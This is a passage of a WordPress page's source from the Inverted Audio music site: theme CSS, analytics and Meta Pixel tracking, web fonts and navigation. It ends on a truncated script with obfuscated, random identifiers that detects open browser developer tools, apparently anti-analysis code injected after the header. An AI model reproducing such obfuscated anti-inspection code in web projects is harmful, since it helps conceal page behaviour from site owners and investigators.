	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/38088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-artists term-animated-matter term-38088 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
